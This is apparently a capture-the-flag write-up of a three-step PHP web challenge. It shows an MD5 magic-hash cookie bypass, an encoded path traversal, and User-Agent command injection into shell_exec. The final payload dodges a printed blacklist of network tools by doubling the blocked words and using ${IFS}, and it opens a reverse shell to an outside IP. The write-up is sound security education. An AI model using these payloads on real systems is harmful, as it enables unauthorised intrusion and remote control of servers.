0423 Challenge Write-Up
The challenge consists of 3 main steps. Not a lot of guessing is required but you do need to think outside the box.
Step 1.
First, when the main challenge page(challenge.php) shows the default credentials which is username = strange, password = monkey.
I tried random credentials and other well known credentials like “admin/admin” but it did not work, and redirected me to index_error.php which was pretty odd.
The index_error.php page looked exactly the same as the challenge.php but it had 2 differences.
- There was an “
error” parameter which was reflected in page (XSS is possible) - A commented code inside the HTML source as below
1
<!-- dev TODO : remember to use strict comparison -->
Obviously the message above was talking about PHP’s loose comparison.
Keeping the information in mind, I logged in with the valid credentials and was able to see a page(dashboard.php) as below.
While logging in, the server set 2 cookies.
username=strangeaccount_type=dqwe13fdsfq2gys388
I figured that these were used in the dashboard.php and tried to make an error to see if I could leak bits of the source code.
So, I turned the cookie keys to array types, username[] and account_type[]. As expected the php error occured and I could see that one of cookie value would be turned to MD5. With trial and error I learned it was account_type.
With a little searching I found a github repo as below and used the MD5 magic hash.
Immediately there was a difference in the page. It showed a new image and the HTML source code contained part two of the challange.
1
<h3 id="custom_image.php - try to catch the flag.txt ;)">A special golden wall just for Premium Users ;) </h3>
Step 2.
Going to custom_image.php, the page was literally empty and I could not read flag.txt as it kept throwing a 403.
There was not much to do, but it was strange how just an image was set in a php file. So, I used FFUF to do a little parameter digging and found that file parameter was used.
1
$ ffuf -w ./params -u https://challenge-0423.intigriti.io/custom_image.php\?FUZZ -fs 294923
I used the file parameter to read flag.txt but it gave me a “Permission denied!”
I tried reading a different file like one of the png that was used in the dashboard.php like “www/web/images/logo-dashboard.png” and it worked.
Again I tried making an error by making the file parameter into an array to see a bit of the php code.
It looked like ‘../’ was replaced or filtered and to bypass it I used HTML encoding. %2E%2E%5C == ..\
I could get the base64 text from flag.txt and when I decoded it, I got text as below.
1
2
3
Hey Mario, the flag is in another path! Try to check here:
/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/admin.php
Now, to step 3.
!!! Before I moved on to the next part, I download each php file using custom_image.php.
Step 3.
The admin.php source code is as followed.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
<?php
if(isset($_COOKIE["username"])) {
$a = $_COOKIE["username"];
if($a !== 'admin'){
header('Location: /index_error.php?error=invalid username or password');
}
}
if(!isset($_COOKIE["username"])){
header('Location: /index_error.php?error=invalid username or password');
}
?>
<?php
$user_agent = $_SERVER['HTTP_USER_AGENT'];
#filtering user agent
$blacklist = array( "tail", "nc", "pwd", "less", "ncat", "ls", "netcat", "cat", "curl", "whoami", "echo", "~", "+", " ", ",", ";", "&", "|", "'", "%", "@", "<", ">", "\\", "^", "\"", "=");
$user_agent = str_replace($blacklist, "", $user_agent);
shell_exec("echo \"" . $user_agent . "\" >> logUserAgent");
?>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Admin panel</title>
<style>
body {
font-family: Arial, Helvetica, sans-serif;
background-image: url('/www/web/images/another_brick_in_the_wall.jpeg');
background-position: top 18% right 50%;
background-repeat: repeat;
}
.del {
color: blue;
}
nav>a {
padding:0.2rem;
text-decoration: none;
border: 4px solid grey;
border-radius: 8px;
background-color: grey;
}
nav>a:visited {
text-decoration: none;
color:blue;
}
table {
border: 2px solid black;
border-radius: 4px;
}
</style>
</head>
<body>
<div>
<nav>
<a href="/dashboard.php">Dashboard</a>
<a href="/e7f717ed-d429-4d00-861d-4137d1ef29az/9709e993-be43-4157-879b-78b647f15ff7/log_page.php">Logs</a>
</nav>
</div>
<div style="padding-top:1rem;position: absolute;left: 2%;">
<table aria-label="Table of the Users">
<tbody>
<tr>
<th scope="colgroup">Users</th>
</tr>
<tr>
<td>Carlos</td>
<td class="del">delete</td>
</tr>
<tr>
<td>Wiener</td>
<td class="del">delete</td>
</tr>
</tbody>
</table>
</div>
<div style="position: absolute;right: 2%;">
<table aria-label="Table of the Agents">
<tbody>
<tr style="text-align: center;">
<th scope="colgroup">Agents</th>
</tr>
<tr>
<td>Pippo</td>
<td class="del">delete</td>
</tr>
<tr>
<td>Pluto</td>
<td class="del">delete</td>
</tr>
</tbody>
</table>
</div>
</body>
</html>
The username cookie had to be admin and User-Agent was used in shell_exec.
1
2
3
4
5
#filtering user agent
$blacklist = array( "tail", "nc", "pwd", "less", "ncat", "ls", "netcat", "cat", "curl", "whoami", "echo", "~", "+", " ", ",", ";", "&", "|", "'", "%", "@", "<", ">", "\\", "^", "\"", "=");
$user_agent = str_replace($blacklist, "", $user_agent);
shell_exec("echo \"" . $user_agent . "\" >> logUserAgent");
No matter how many times I sent a request, the user-agent value did not concat into logUserAgent file.
So, I tried a different approach, bypass shell_exec.
- Although the User-Agent is wrapped around quotes, it is still possible to execute commands. Ex:
echo "`ls`" str_replacecan be bypassed by wrapping the blacklisted text with the same text. Ex:ecechoho→echo- Space can be bypassed by using
${IFS}
With all the information above, I put it in the User-Agent.
1
User-Agent: `nncc${IFS}35.197.26.91${IFS}9001${IFS}-e${IFS}/bin/bash`
- Flag :
INTIGRITI{n0_XSS_7h15_m0n7h_p33pz_xD}









